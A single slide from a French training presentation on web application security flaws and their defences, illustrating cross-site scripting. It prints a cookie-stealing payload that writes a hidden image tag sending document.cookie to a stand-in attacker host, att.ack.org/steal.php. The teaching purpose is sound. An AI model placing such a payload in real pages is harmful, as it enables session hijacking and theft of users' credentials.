2.2 Cross-Site Scripting (XSS)

P. 16             Exemple de code actif
                     document.write('<img
                       src=http://att.ack.org/steal.php?'+docum
                       ent.cookie+' width=1>');
                     Ajoute une balise cachée lors de l’affichage de la page
                       par le navigateur
                       <img src=http://att.ack.org/steal.php?
                       1...f width=1>
                     L’appel de la page stocke les informations en paramètre




 Guillaume HARRY l Principales failles de sécurité des applications Web : principes, parades et bonnes pratiques de développement
 